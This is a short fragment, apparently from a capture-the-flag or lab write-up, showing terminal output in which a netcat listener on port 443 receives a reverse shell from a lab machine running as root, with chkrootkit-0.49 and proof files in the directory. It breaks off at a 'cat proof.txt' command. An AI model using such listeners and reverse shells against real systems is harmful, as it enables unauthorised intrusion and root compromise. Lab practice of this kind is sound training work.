 > sudo nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.49.135] from (UNKNOWN) [192.168.135.85] 43858
id
uid=0(root) gid=0(root) groups=0(root)
ls
chkrootkit-0.49
proof.txt
root.txt
script.sh
cat proof.txt